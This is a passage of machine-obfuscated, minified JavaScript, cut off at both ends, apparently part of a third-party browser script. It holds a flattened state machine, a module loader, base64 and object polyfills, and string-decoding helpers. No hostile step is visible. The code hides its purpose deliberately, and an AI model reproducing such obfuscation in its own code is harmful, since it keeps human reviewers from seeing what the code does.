In()[NY(Pn)],'undefined')?In()[NY(Pn)].apply(null,[wO,CQ]):In()[NY(WI)](NPD,AQ),vC(vC([])),Z7()[Dn(MM)](GH,HU,qw),tZD]));}zY.pop();};BmD+=Dm;}break;case sm:{BmD-=X4;GZD[In()[NY(KT)](P0,fB)]=function(IWD,NH){zY.push(VQ);if(gH(NH,OE))IWD=GZD(IWD);if(gH(NH,pz)){var mKD;return zY.pop(),mKD=IWD,mKD;}if(gH(NH,DN[OE])&&VE(typeof IWD,FJ()[HT(vJ)](jH,ZU,j2D))&&IWD&&IWD[hY()[J6(JY)](jE,Cd,SO,rG,Gd)]){var dkD;return zY.pop(),dkD=IWD,dkD;}var WWD=XF[In()[NY(jE)](sq,DC)][FJ()[HT(KT)](ZU,WI,Jr)](null);GZD[fg()[XI(Pn)].call(null,YV,gY,RQ,mG)](WWD);XF[VE(typeof In()[NY(zV)],'undefined')?In()[NY(WI)](kFD,IS):In()[NY(jE)](sq,DC)][Z7()[Dn(ZY)].apply(null,[QV,gI,vJ])](WWD,FJ()[HT(ZY)](Cb,OE,hH),d9(Ww,[In()[NY(Pn)](nI,CQ),vC(vC({})),fg()[XI(vJ)].apply(null,[s7,Vq,UL,pT]),IWD]));if(gH(NH,JY)&&vd(typeof IWD,qM(typeof rL()[cA(JY)],'undefined')?rL()[cA(JY)](vC(vC({})),Bl,zV,Vq,YS,xQ):rL()[cA(bM)](vC(OE),ds,WG,qw,tT,QZD)))for(var BcD in IWD)GZD[VE(typeof In()[NY(gh)],'undefined')?In()[NY(WI)].apply(null,[xWD,mA]):In()[NY(Hg)](GKD,xn)](WWD,BcD,function(gmD){return IWD[gmD];}.bind(null,BcD));var wt;return zY.pop(),wt=WWD,wt;};}break;case P4:{BmD-=Tc;return zY.pop(),Et=NRD[lcD],Et;}break;case Nm:{var dXD={};zY.push(T3);GZD[fg()[XI(Hg)](O7,Ad,tS,YS)]=mkD;GZD[fg()[XI(jE)](PE,gY,LL,Xr)]=dXD;BmD+=TK;}break;case Y1:{var H2D;return zY.pop(),H2D=SH,H2D;}break;case D2:{BmD+=qZ;GZD[VE(typeof fg()[XI(JY)],PY('',[][[]]))?fg()[XI(JY)](bd,vC(vC(OE)),b8,lXD):fg()[XI(Pn)](SL,pz,vC(vC({})),mG)]=function(VPD){return nxD.apply(this,[Ww,arguments]);};}break;case lm:{BmD-=BX;zY.pop();}break;case bm:{var GZD=function(rZD){zY.push(Rz);if(dXD[rZD]){var fcD;return fcD=dXD[rZD][FJ()[HT(jE)](jPD,LL,vPD)],zY.pop(),fcD;}var bt=dXD[rZD]=d9(Ww,[VE(typeof In()[NY(Hg)],'undefined')?In()[NY(WI)](rd,vfD):In()[NY(YS)](gT,Ut),rZD,FJ()[HT(Pn)].apply(null,[jG,nv,vKD]),vC(vC(m1)),FJ()[HT(jE)](jPD,qw,vPD),{}]);mkD[rZD].call(bt[qM(typeof FJ()[HT(JY)],'undefined')?FJ()[HT(jE)](jPD,Hw,vPD):FJ()[HT(pz)](YkD,nl,cxD)],bt,bt[FJ()[HT(jE)].apply(null,[jPD,vC(vC({})),vPD])],GZD);bt[FJ()[HT(Pn)](jG,Rl,vKD)]=vC(vC({}));var TKD;return TKD=bt[FJ()[HT(jE)](jPD,vC(vC(OE)),vPD)],zY.pop(),TKD;};BmD-=VZ;}break;case r4:{return HDD=XF[VE(typeof In()[NY(YS)],PY([],[][[]]))?In()[NY(WI)](mV,QFD):In()[NY(jE)].call(null,Vv,DC)][qM(typeof Z7()[Dn(JY)],'undefined')?Z7()[Dn(jE)].call(null,Q9,nv,vC(vC(OE))):Z7()[Dn(jU)](W5D,Pq,WI)][FJ()[HT(MM)](LkD,RY,txD)].call(sxD,gb),zY.pop(),HDD;}break;case m5:{var sxD=FmD[m1];var gb=FmD[Hm];zY.push(nq);var HDD;BmD+=MF;}break;case p4:{(function(){return nxD.apply(this,[vP,arguments]);}());BmD+=d4;zY.pop();}break;case Vk:{XF[In()[NY(kL)](Xn,r7)][fg()[XI(jq)](Op,gI,vC(vC(OE)),cQ)]=function(X5D){zY.push(kN);var VxD=FJ()[HT(nn)](Os,LL,mcD);var YXD=In()[NY(MM)].call(null,fz,Dt);var AH=XF[In()[NY(nn)].apply(null,[fI,ZU])](X5D);for(var rkD,F5D,pxD=DN[bM],B2D=YXD;AH[qM(typeof Z7()[Dn(gE)],PY([],[][[]]))?Z7()[Dn(Hg)](m7,tp,vC({})):Z7()[Dn(jU)](XH,dcD,vC(vC(gh)))](m9(pxD,gh))||(B2D=In()[NY(jq)](sI,EC),wA(pxD,OE));VxD+=B2D[Z7()[Dn(Hg)](m7,tp,Hg)](gH(r0,Yv(rkD,Dq(pz,lp(wA(pxD,OE),pz)))))){F5D=AH[fg()[XI(W8)](GXD,r7,vC(gh),BB)](pxD+=G2D(bM,nn));if(ms(F5D,AQ)){throw new LKD(FJ()[HT(gE)](wl,Rl,H7));}rkD=m9(v3(rkD,m2[fg()[XI(gE)].call(null,N8,mU,Td,lN)]()),F5D);}var fb;return zY.pop(),fb=VxD,fb;};BmD-=x4;}break;case TZ:{for(var OZD=OE;nd(OZD,FmD[fg()[XI(gh)](IE,gE,vC({}),xE)]);OZD++){var K2D=FmD[OZD];if(qM(K2D,null)&&qM(K2D,undefined)){for(var qZD in K2D){if(XF[qM(typeof In()[NY(nn)],'undefined')?In()[NY(jE)](vE,DC):In()[NY(WI)].call(null,EJ,hl)][Z7()[Dn(jE)].apply(null,[MC,nv,xn])][FJ()[HT(MM)](LkD,vC(OE),Sw)].call(K2D,qZD)){SH[qZD]=K2D[qZD];}}}}BmD-=Ff;}break;case E5:{LKD[VE(typeof Z7()[Dn(nn)],PY('',[][[]]))?Z7()[Dn(jU)](jFD,Es,Nn):Z7()[Dn(jE)].call(null,IE,nv,Os)]=new (XF[qM(typeof Z7()[Dn(pz)],'undefined')?Z7()[Dn(W8)](HC,Gv,dI):Z7()[Dn(jU)](sG,XZD,vC({}))])();BmD-=qD;LKD[Z7()[Dn(jE)].call(null,IE,nv,RY)][qM(typeof Z7()[Dn(ZY)],PY([],[][[]]))?Z7()[Dn(gE)](mE,jPD,qp):Z7()[Dn(jU)](LQ,OKD,xn)]=qM(typeof FJ()[HT(W8)],PY('',[][[]]))?FJ()[HT(W8)].apply(null,[cQ,Xh,EY]):FJ()[HT(pz)](QxD,dI,JxD);}break;case Ik:{BmD-=kw;var mkD=FmD[m1];}break;case bf:{var YDD=FmD[m1];var QRD=FmD[Hm];BmD+=sP;zY.push(ZFD);if(VE(YDD,null)||VE(YDD,undefined)){throw new (XF[qM(typeof Z7()[Dn(KT)],'undefined')?Z7()[Dn(jq)](bw,Rl,jE):Z7()[Dn(jU)](fZD,Dd,Ad)])(qM(typeof Z7()[Dn(Hg)],'undefined')?Z7()[Dn(Yg)](tJ,dFD,vC(OE)):Z7()[Dn(jU)].apply(null,[r0,f6,gI]));}var SH=XF[In()[NY(jE)](vE,DC)](YDD);}break;case Xk:{var VZD=FmD[m1];zY.push(zV);BmD+=Xf;this[fg()[XI(Yg)].apply(null,[dPD,vO,DI,jU])]=VZD;zY.pop();}break;case nx:{var LKD=function(VZD){return nxD.apply(this,[r5,arguments]);};zY.push(XWD);BmD+=gk;if(VE(typeof XF[fg()[XI(jq)].apply(null,[Op,jU,tp,cQ])],In()[NY(ZY)](XWD,FM))){var NFD;return zY.pop(),NFD=vC(Hm),NFD;}}break;case Jk:{return zY.pop(),GmD=VRD[n2D],GmD;}break;case Nw:{var fFD=FmD[m1];var ZWD=FmD[Hm];zY.push(cq);if(qM(typeof XF[In()[NY(jE)](O4D,DC)][rL()[cA(nn)](Wh,cRD,zV,gh,lT,vQ)],VE(typeof In()[NY(YS)],'undefined')?In()[NY(WI)](MDD,PWD):In()[NY(ZY)].apply(null,[cq,FM]))){XF[In()[NY(jE)](O4D,DC)][Z7()[Dn(ZY)](Zg,gI,Yg)](XF[In()[NY(jE)](O4D,DC)],rL()[cA(nn)](KT,cRD,zV,WI,MM,vQ),d9(Ww,[fg()[XI(vJ)].call(null,MC,mO,jU,pT),function(YDD,QRD){return nxD.apply(this,[vk,arguments]);},rT()[gC(JY)](pz,vs,OO,Kh,JT),vC(m1),FJ()[HT(Yg)](fB,B8,BM),vC(vC({}))]));}BmD-=dX;}break;case gc:{var NRD=FmD[m1];BmD+=bm;var lcD=FmD[Hm];var BZD=FmD[X2];zY.push(lKD);XF[In()[NY(jE)](Uv,DC)][Z7()[Dn(ZY)](S4D,gI,gE)](NRD,lcD,d9(Ww,[fg()[XI(vJ)](N7,mO,vC(vC(OE)),pT),BZD,In()[NY(Pn)](fU,CQ),vC(gh),FJ()[HT(Yg)](fB,EJ,WS),vC(gh),rT()[gC(JY)](pz,vs,jU,Ct,Xh),vC(gh)]));var Et;}break;case jX:{BmD+=Bw;var Qt=FmD[m1];zY.push(Nb);var dDD=d9(Ww,[hY()[J6(Pn)].call(null,zV,fv,vJ,RU,RcD),Qt[gh]]);jS(OE,Qt)&&(dDD[hY()[J6(vJ)](pz,Sq,SO,JY,xb)]=Qt[OE]),jS(JY,Qt)&&(dDD[Z7()[Dn(rG)].call(null,rM,VQ,zS)]=Qt[JY],dDD[qM(typeof hY()[J6(MM)],'undefined')?hY()[J6(WI)](pz,xl,ZU,gE,sN):hY()[J6(OE)].call(null,gt,pfD,mU,vC(vC([])),dN)]=Qt[DN[vJ]]),this[In()[NY(DY)](QI,XN)][FJ()[HT(OE)](f6,vC(vC(gh)),nj)](dDD);zY.pop();}break;case BD:{var tb=FmD[m1];zY.push(qQ);BmD-=Dm;var SFD=tb[fg()[XI(Cd)](H6,nn,KT,EC)]||{};SFD[fg()[XI(ZU)](Tn,RQ,gE,hv)]=VE(typeof Z7()[Dn(KT)],PY('',[][[]]))?Z7()[Dn(jU)].call(null,IDD,nl,Cd):Z7()[Dn(Ad)].apply(null,[JU,xs,OE]),delete SFD[fg()[XI(45)](1001,vC(1),15,123)],tb[fg()[XI(Cd)].apply(null,[H6,CQ,r0,EC])]=SFD;zY.pop();}break;case Uw:{var VRD=FmD[m1];var n2D=FmD[Hm];var gDD=FmD[X2];BmD-=MK;zY.push(Wh);XF[In()[NY(jE)](FM,DC)][qM(typeof Z7()[Dn(Wl)],PY('',[][[]]))?Z7()[Dn(ZY)](VmD,gI,WI):Z7()[Dn(jU)].apply(null,[Cd,Dd,r7])](VRD,n2D,d9(Ww,[fg()[XI(vJ)].call(null,B5,WI,tp,pT),gDD,In()[NY(Pn)].apply(null,[d8,CQ]),vC(DN[bM]),FJ()[HT(Yg)](fB,jU,gRD),vC(gh),rT()[gC(JY)](pz,vs,k8,Bl,Qr),vC(gh)]));var GmD;}break;}}};var MkD=function(zmD){return +zmD;};var Dp=function(UmD,XKD){return UmD>=XKD;};var cKD=function fkD(WkD,O5D){var NKD=fkD;do{switch(WkD){case Ic:{return Vg(qZ,[dZD]);}break;case Rw:{var FWD=O5D[m1];WkD=vK;var zRD=PY([],[]);for(var pb=Dq(FWD.length,OE);Dp(pb,gh);pb--){zRD+=FWD[pb];}return zRD;}break;case nW:{WkD-=G1;while(Dp(st,gh)){var Bb=wA(Dq(PY(st,ht),zY[Dq(zY.length,OE)]),PFD.length);var PKD=nQ(h4D,st);var w2D=nQ(PFD,Bb);Gb+=cl(qZ,[gH(Ul(gH(PKD,w2D)),m9(PKD,w2D))]);st--;}}break;case CF:{WkD=vK;return JKD;}break;case wK:{var nt=rQ[AXD];for(var EXD=Dq(nt.length,OE);Dp(EXD,gh);EXD--){var G5D=wA(Dq(PY(EXD,UxD),zY[Dq(zY.length,OE)]),lb.length);var D5D=nQ(nt,EXD);var nRD=nQ(lb,G5D);dZD+=cl(qZ,[gH(m9(Ul(D5D),Ul(nRD)),m9(D5D,nRD))]);}WkD=Ic;}break;case sw:{WkD+=Q;var mXD=O5D[m1];lQ.VK=fkD(Rw,[mXD]);while(nd(lQ.VK.length,k4))lQ.VK+=lQ.VK;}break;case lk:{zY.push(YL);jp=function(NfD){return fkD.apply(this,[sw,arguments]);};WkD+=Mf;RJ.apply(null,[L2,[Yd,f6]]);zY.pop();}break;case mW:{if(Dp(pFD,gh)){do{vRD+=v5D[pFD];pFD--;}while(Dp(pFD,gh));}return vRD;}break;case BW:{var UxD=O5D[m1];var AXD=O5D[Hm];WkD=wK;var l5D=O5D[X2];var lb=rQ[vO];var dZD=PY([],[]);}break;case Ww:{WkD+=BW;var v5D=O5D[m1];var vRD=PY([],[]);var pFD=Dq(v5D.length,OE);}break;case Bx:{WkD=vK;return cl(zP,[Gb]);}break;case cf:{var ccD=O5D[m1];hS.S4=fkD(Ww,[ccD]);while(nd(hS.S4.length,DC))hS.S4+=hS.S4;WkD=vK;}break;case wZ:{zY.push(p2D);Ys=function(OH){return fkD.apply(this,[cf,arguments]);};hS.apply(null,[Lt,vC(vC(gh)),XM,XH]);zY.pop();WkD=vK;}break;case tf:{var ht=O5D[m1];WkD+=XW;var ZKD=O5D[Hm];var bKD=O5D[X2];var k2D=O5D[qZ];var PFD=hB[Hl];var Gb=PY([],[]);var h4D=hB[k2D];var st=Dq(h4D.length,OE);}break;case n2:{var hRD=O5D[m1];WkD=CF;var JKD=PY([],[]);var WDD=Dq(hRD.length,OE);if(Dp(WDD,gh)){do{JKD+=hRD[WDD];WDD--;}while(Dp(WDD,gh));}}break;case B1:{var RfD=O5D[m1];WkD=vK;QPD.Bm=fkD(n2,[RfD]);while(nd(QPD.Bm.length,mw))QPD.Bm+=QPD.Bm;}break;case Mk:{zY.push(Hw);WkD=vK;EkD=function(PZD){return fkD.apply(this,[B1,arguments]);};QPD.apply(null,[JV,RY,rG]);zY.pop();}break;}}while(WkD!=vK);};var qS=function(TZD){return -TZD;};function BCX(){Uf=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],zF=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],NZ=+ ! +[]+! +[]+! +[]+! +[]+! +[],HK=[+ ! +[]]+[+[]]-+ ! +[],WW=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],m1=+[],qZ=+ ! +[]+! +[]+! +[],X2=! +[]+! +[],Y5=[+ ! +[]]+[+[]]-[],Hm=+ ! +[],Ac=! +[]+! +[]+! +[]+! +[];}var JXD=function(){return vkD.apply(this,[X2,arguments]);};var SDD=function GfD(pRD,SKD){'use strict';var qH=GfD;switch(pRD){case sW:{var tXD=SKD[m1];var SmD=SKD[Hm];var LDD=SKD[X2];return tXD[SmD]=LDD;}break;case cW:{var Sb=SKD[m1];var DxD=SKD[Hm];var TxD=SKD[X2];zY.push(WI);try{var tcD=zY.length;var lDD=vC({});var gxD;return gxD=d9(Ww,[fg()[XI(ZU)](VN,RQ,vC({}),hv),Z7()[Dn(Ad)](TXD,xs,wl),fg()[XI(xN)](nv,gI,Gg,IG),Sb.call(DxD,TxD)]),zY.pop(),gxD;}catch(PcD){zY.splice(Dq(tcD,OE),Infinity,WI);var zFD;return zFD=d9(Ww,[fg()[XI(ZU)].call(null,VN,Gg,hs,hv),qM(typeof Z7()[Dn(Qr)],PY('',[][[]]))?Z7()[Dn(hd)](O9,gY,xs):Z7()[Dn(jU)](hKD,Wl,ZY),fg()[XI(xN)].call(null,nv,W8,Ad,IG),PcD]),zY.pop(),zFD;}zY.pop();}break;case Pm:{return this;}break;case KX:{var s5D=SKD[m1];var mb;zY.push(HcD);return mb=d9(Ww,[FJ()[HT(rG)](Bl,vC(OE),q6),s5D]),zY.pop(),mb;}break;case zP:{return this;}break;case lK:{return this;}break;case tf:{zY.push(b3);var LPD;return LPD=qM(typeof fg()[XI(RQ)],PY('',[][[]]))?fg()[XI(rz)].call(null,bJ,vC({}),jE,gY):fg()[XI(JY)].apply(null,[xn,vC(vC(OE)),N0,SU]),zY.pop(),LPD;}break;case HK:{var wcD=SKD[m1];zY.push(RXD);var fDD=XF[In()[NY(jE)].apply(null,[rU,DC])](wcD);var Lb=[];for(var DPD in fDD)Lb[FJ()[HT(OE)](f6,IL,E8)](DPD);Lb[qM(typeof FJ()[HT(bM)],'undefined')?FJ()[HT(CQ)](dY,SO,RP):FJ()[HT(pz)].apply(null,[W4D,jq,kWD])]();var F4D;return F4D=function SfD(){zY.push(KRD);for(;Lb[fg()[XI(gh)].call(null,J8,qw,kL,xE)];){var FZD=Lb[Z7()[Dn(xs)](KJ,qp,JT)]();if(jS(FZD,fDD)){var rcD;return SfD[fg()[XI(vJ)].call(null,OU,DY,zg,pT)]=FZD,SfD[qM(typeof rT()[gC(W8)],'undefined')?rT()[gC(Pn)](nn,jU,lN,MXD,gY):rT()[gC(KT)](pXD,WG,lJ,xA,Yg)]=vC(DN[JY]),zY.pop(),rcD=SfD,rcD;}}SfD[rT()[gC(Pn)](nn,jU,qp,MXD,vC(vC({})))]=vC(m2[qM(typeof FJ()[HT(nn)],PY('',[][[]]))?FJ()[HT(V6)](lC,bV,JI):FJ()[HT(pz)](IA,Qr,SO)]());var n5D;return zY.pop(),n5D=SfD,n5D;},zY.pop(),F4D;}break;case Sk:{zY.push(hU);this[rT()[gC(Pn)].call(null,nn,jU,tp,vmD,lC)]=vC(gh);var JcD=this[In()[NY(DY)](nY,XN)][gh][fg()[XI(Cd)].call(null,fXD,vC(vC(OE)),vC(vC([])),EC)];if(VE(Z7()[Dn(hd)].apply(null,[xC,gY,gh]),JcD[fg()[XI(ZU)](CE,tp,Pn,hv)]))throw JcD[fg()[XI(xN)](Rv,KT,qE,IG)];var IxD;return IxD=this[In()[NY(Td)](s8,hl)],zY.pop(),IxD;}break;case vP:{var U2D=SKD[m1];var LRD;zY.push(BXD);return LRD=U2D&&TU(In()[NY(ZY)](BXD,FM),typeof XF[hY()[J6(gh)].call(null,zV,PQ,kL,EC,TN)])&&VE(U2D[VE(typeof FJ()[HT(dI)],PY('',[][[]]))?FJ()[HT(pz)](txD,Vq,tr):FJ()[HT(kL)].call(null,Gg,Yg,DL)],XF[hY()[J6(gh)](zV,PQ,Cd,jE,TN)])&&qM(U2D,XF[hY()[J6(gh)](zV,PQ,DY,hs,TN)][Z7()[Dn(jE)].call(null,Ug,nv,UL)])?fg()[XI(DY)].apply(null,[dj,N0,gI,bV]):typeof U2D,zY.pop(),LRD;}break;case v4:{var TfD=SKD[m1];return typeof TfD;}break;}};var sKD=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};function nPX(){Dx=Uf+zF*Y5+X2*Y5*Y5,O7=Uf+m1*Y5+Uf*Y5*Y5+Y5*Y5*Y5,ff=Uf+zF*Y5+NZ*Y5*Y5,E6=Hm+WW*Y5+Ac*Y5*Y5+Y5*Y5*Y5,RD=X2+NZ*Y5+X2*Y5*Y5,R1=Hm+X2*Y5+Y5*Y5,U7=qZ+WW*Y5+zF*Y5*Y5+Y5*Y5*Y5,IT=WW+Uf*Y5+Ac*Y5*Y5+Y5*Y5*Y5,AX=Uf+NZ*Y5,CI=Hm+Ac*Y5+NZ*Y5*Y5+Y5*Y5*Y5,sI=X2+zF*Y5+qZ*Y5*Y5+Y5*Y5*Y5,J8=X2+NZ*Y5+qZ*Y5*Y5+Y5*Y5*Y5,f4=m1+Ac*Y5+qZ*Y5*Y5,tf=X2+NZ*Y5,BU=HK+m1*Y5+Y5*Y5+Y5*Y5*Y5,TW=Hm+X2*Y5+WW*Y5*Y5,dJ=Uf+WW*Y5+Ac*Y5*Y5+Y5*Y5*Y5,R8=Hm+qZ*Y5+Y5*Y5+Y5*Y5*Y5,sh=HK+X2*Y5+zF*Y5*Y5+Y5*Y5*Y5,U5=zF+NZ*Y5+qZ*Y5*Y5,p8=NZ+Ac*Y5+WW*Y5*Y5+Y5*Y5*Y5,n6=zF+NZ*Y5+Y5*Y5+Y5*Y5*Y5,NW=zF+NZ*Y5+m1*Y5*Y5+Y5*Y5*Y5,s6=zF+Y5+NZ*Y5*Y5+Y5*Y5*Y5,Qh=Ac+zF*Y5+NZ*Y5*Y5+Y5*Y5*Y5,G5=Uf+Ac*Y5+Uf*Y5*Y5,gj=m1+qZ*Y5+m1*Y5*Y5+Y5*Y5*Y5,Sg=Hm+Uf*Y5+WW*Y5*Y5+Y5*Y5*Y5,YC=HK+X2*Y5+X2*Y5*Y5+Y5*Y5*Y5,mZ=HK+NZ*Y5+Ac*Y5*Y5,DJ=qZ+Y5+NZ*Y5*Y5+Y5*Y5*Y5,sm=Ac+Y5+WW*Y5*Y5,j2=NZ+X2*Y5+Y5*Y5,IO=NZ+qZ*Y5+m1*Y5*Y5+Y5*Y5*Y5,q8=Ac+X2*Y5+zF*Y5*Y5+Y5*Y5*Y5,An=qZ+NZ*Y5+WW*Y5*Y5+Y5*Y5*Y5,Wk=X2+zF*Y5+Y5*Y5,wZ=Uf+Ac*Y5,bE=Ac+Uf*Y5+Y5*Y5+Y5*Y5*Y5,P4=NZ+WW*Y5+NZ*Y5*Y5,CK=HK+HK*Y5+Uf*Y5*Y5,gT=m1+X2*Y5+m1*Y5*Y5+Y5*Y5*Y5,xI=Uf+X2*Y5+WW*Y5*Y5+Y5*Y5*Y5,VU=zF+Uf*Y5+Y5*Y5+Y5*Y5*Y5,SI=HK+HK*Y5+zF*Y5*Y5+Y5*Y5*Y5,qD=m1+zF*Y5+WW*Y5*Y5,JX=HK+m1*Y5+WW*Y5*Y5,WU=zF+X2*Y5+Ac*Y5*Y5+Y5*Y5*Y5,g0=Hm+zF*Y5+Y5*Y5+Y5*Y5*Y5,hC=zF+NZ*Y5+NZ*Y5*Y5+Y5*Y5*Y5,QD=qZ+zF*Y5+Uf*Y5*Y5,TF=qZ+zF*Y5+Ac*Y5*Y5,OC=X2+zF*Y5+NZ*Y5*Y5+Y5*Y5*Y5,M4=WW+Y5+Ac*Y5*Y5,rk=qZ+zF*Y5+WW*Y5*Y5,Dh=m1+X2*Y5+qZ*Y5*Y5+Y5*Y5*Y5,cD=WW+X2*Y5,jX=zF+Y5,SY=NZ+m1*Y5+zF*Y5*Y5+Y5*Y5*Y5,R0=NZ+zF*Y5+WW*Y5*Y5+Y5*Y5*Y5,YT=Uf+m1*Y5+Y5*Y5+Y5*Y5*Y5,rC=m1+Y5+qZ*Y5*Y5+Y5*Y5*Y5,Q0=zF+qZ*Y5+Y5*Y5+Y5*Y5*Y5,gJ=zF+Uf*Y5+qZ*Y5*Y5+Y5*Y5*Y5,Mm=qZ+qZ*Y5+m1*Y5*Y5+Y5*Y5*Y5,ZC=Uf+WW*Y5+Y5*Y5+Y5*Y5*Y5,bf=HK+m1*Y5+Ac*Y5*Y5,kT=Ac+Ac*Y5+WW*Y5*Y5+Y5*Y5*Y5,t6=HK+WW*Y5+m1*Y5*Y5+Y5*Y5*Y5,j0=WW+zF*Y5+Y5*Y5+Y5*Y5*Y5,CO=qZ+m1*Y5+m1*Y5*Y5+Y5*Y5*Y5,K4=NZ+zF*Y5+X2*Y5*Y5+Y5*Y5*Y5,M6=X2+Y5+WW*Y5*Y5+Y5*Y5*Y5,Xf=X2+qZ*Y5,G6=Uf+HK*Y5+WW*Y5*Y5+Y5*Y5*Y5,V2=m1+X2*Y5+X2*Y5*Y5,TC=Hm+Ac*Y5+X2*Y5*Y5+Y5*Y5*Y5,gg=Uf+NZ*Y5+qZ*Y5*Y5+Y5*Y5*Y5,w2=Ac+X2*Y5+NZ*Y5*Y5,z8=m1+zF*Y5+X2*Y5*Y5+Y5*Y5*Y5,vD=Ac+Uf*Y5+X2*Y5*Y5,cm=m1+HK*Y5,Bw=qZ+qZ*Y5+X2*Y5*Y5,dX=Uf+X2*Y5+HK*Y5*Y5,WJ=Ac+HK*Y5+qZ*Y5*Y5+Y5*Y5*Y5,AM=WW+Uf*Y5+Y5*Y5+Y5*Y5*Y5,mz=qZ+Uf*Y5+NZ*Y5*Y5+Y5*Y5*Y5,x8=X2+zF*Y5+zF*Y5*Y5+Y5*Y5*Y5,Y1=HK+zF*Y5+X2*Y5*Y5,Bj=X2+Uf*Y5+Y5*Y5+Y5*Y5*Y5,QY=HK+WW*Y5+NZ*Y5*Y5+Y5*Y5*Y5,SE=Uf+WW*Y5+WW*Y5*Y5+Y5*Y5*Y5,X6=NZ+zF*Y5+Ac*Y5*Y5+Y5*Y5*Y5,Mz=Hm+HK*Y5+Y5*Y5+Y5*Y5*Y5,Y4=zF+X2*Y5,dn=Hm+WW*Y5+X2*Y5*Y5+Y5*Y5*Y5,bC=Uf+Y5+Y5*Y5+Y5*Y5*Y5,lm=zF+Uf*Y5,dC=NZ+WW*Y5+Ac*Y5*Y5+Y5*Y5*Y5,mh=X2+NZ*Y5+HK*Y5*Y5+Y5*Y5*Y5,YX=X2+Ac*Y5+qZ*Y5*Y5,b4=NZ+Y5+Uf*Y5*Y5,AP=zF+Y5+WW*Y5*Y5,vg=Hm+Y5+Y5*Y5+Y5*Y5*Y5,Wf=zF+HK*Y5+WW*Y5*Y5,MY=X2+WW*Y5+qZ*Y5*Y5+Y5*Y5*Y5,Tz=Hm+HK*Y5+X2*Y5*Y5+Y5*Y5*Y5,T2=Ac+HK*Y5+X2*Y5*Y5,QW=X2+zF*Y5+X2*Y5*Y5,LE=Uf+NZ*Y5+Y5*Y5+Y5*Y5*Y5,x4=Uf+Y5+X2*Y5*Y5,R7=Uf+Ac*Y5+m1*Y5*Y5+Y5*Y5*Y5,C8=NZ+Uf*Y5+Uf*Y5*Y5+Y5*Y5*Y5,xm=Uf+qZ*Y5+Y5*Y5,II=X2+Y5+Uf*Y5*Y5+Y5*Y5*Y5,nY=Hm+HK*Y5+m1*Y5*Y5+Y5*Y5*Y5,f1=Hm+HK*Y5+NZ*Y5*Y5,tn=NZ+m1*Y5+Uf*Y5*Y5+Y5*Y5*Y5,BI=X2+X2*Y5+Y5*Y5+Y5*Y5*Y5,Dg=Hm+qZ*Y5+Ac*Y5*Y5+Y5*Y5*Y5,wz=HK+Y5+Y5*Y5+Y5*Y5*Y5,Tx=HK+zF*Y5+NZ*Y5*Y5,PW=HK+Uf*Y5+qZ*Y5*Y5,Rw=qZ+qZ*Y5,T0=Uf+Y5+m1*Y5*Y5+Y5*Y5*Y5,GI=zF+qZ*Y5+qZ*Y5*Y5+Y5*Y5*Y5,t8=Ac+Ac*Y5+Uf*Y5*Y5+Y5*Y5*Y5,HC=Hm+qZ*Y5+WW*Y5*Y5+Y5*Y5*Y5,Vk=WW+Uf*Y5,JD=zF+HK*Y5+Y5*Y5+Y5*Y5*Y5,dg=NZ+Uf*Y5+X2*Y5*Y5+Y5*Y5*Y5,BC=HK+NZ*Y5+m1*Y5*Y5+Y5*Y5*Y5,xT=Uf+Y5+Ac*Y5*Y5+Y5*Y5*Y5,w7=WW+Uf*Y5+qZ*Y5*Y5+Y5*Y5*Y5,rn=X2+m1*Y5+HK*Y5*Y5+Y5*Y5*Y5,n2=WW+qZ*Y5,XT=m1+Ac*Y5+qZ*Y5*Y5+Y5*Y5*Y5,C0=Ac+Y5+HK*Y5*Y5+Y5*Y5*Y5,dF=X2+HK*Y5+X2*Y5*Y5,BW=Ac+X2*Y5,Gf=m1+NZ*Y5+WW*Y5*Y5,Jw=HK+NZ*Y5+Uf*Y5*Y5,IU=WW+HK*Y5+zF*Y5*Y5+Y5*Y5*Y5,S8=zF+X2*Y5+m1*Y5*Y5+Y5*Y5*Y5,fm=Hm+m1*Y5+Uf*Y5*Y5,b1=X2+X2*Y5+Ac*Y5*Y5,cW=qZ+Ac*Y5,Sj=Ac+X2*Y5+Y5*Y5+Y5*Y5*Y5,GZ=HK+qZ*Y5+WW*Y5*Y5,Um=m1+Uf*Y5+qZ*Y5*Y5+Y5*Y5*Y5,Ox=HK+qZ*Y5+X2*Y5*Y5,Ah=Uf+zF*Y5+WW*Y5*Y5+Y5*Y5*Y5,wW=zF+m1*Y5+WW*Y5*Y5,XY=Ac+Y5+X2*Y5*Y5+Y5*Y5*Y5,BE=Ac+m1*Y5+Ac*Y5*Y5+Y5*Y5*Y5,zM=qZ+m1*Y5+Y5*Y5+Y5*Y5*Y5,QU=qZ+zF*Y5+Y5*Y5+Y5*Y5*Y5,wK=Hm+HK*Y5+qZ*Y5*Y5,UY=m1+qZ*Y5+Y5*Y5+Y5*Y5*Y5,I6=m1+m1*Y5+WW*Y5*Y5+Y5*Y5*Y5,g7=WW+WW*Y5+Uf*Y5*Y5+Y5*Y5*Y5,H5=X2+Uf*Y5+WW*Y5*Y5+Y5*Y5*Y5,K0=zF+m1*Y5+Y5*Y5+Y5*Y5*Y5,X4=X2+Ac*Y5+HK*Y5*Y5,l8=zF+zF*Y5+HK*Y5*Y5+Y5*Y5*Y5,kM=zF+Ac*Y5+m1*Y5*Y5+Y5*Y5*Y5,xh=Uf+qZ*Y5+m1*Y5*Y5+Y5*Y5*Y5,rP=zF+qZ*Y5+qZ*Y5*Y5,VI=NZ+m1*Y5+m1*Y5*Y5+Y5*Y5*Y5,Ij=X2+X2*Y5+qZ*Y5*Y5+Y5*Y5*Y5,bF=Ac+zF*Y5+Y5*Y5,rJ=Ac+zF*Y5+m1*Y5*Y5+Y5*Y5*Y5,NU=zF+HK*Y5+qZ*Y5*Y5+Y5*Y5*Y5,bJ=WW+Ac*Y5+Ac*Y5*Y5+Y5*Y5*Y5,A8=Ac+Y5+m1*Y5*Y5+Y5*Y5*Y5,Bf=Ac+WW*Y5+Uf*Y5*Y5,F6=X2+qZ*Y5+NZ*Y5*Y5+Y5*Y5*Y5,UW=X2+qZ*Y5+Uf*Y5*Y5,RC=X2+zF*Y5+Y5*Y5+Y5*Y5*Y5,VM=m1+Y5+Ac*Y5*Y5+Y5*Y5*Y5,Qg=q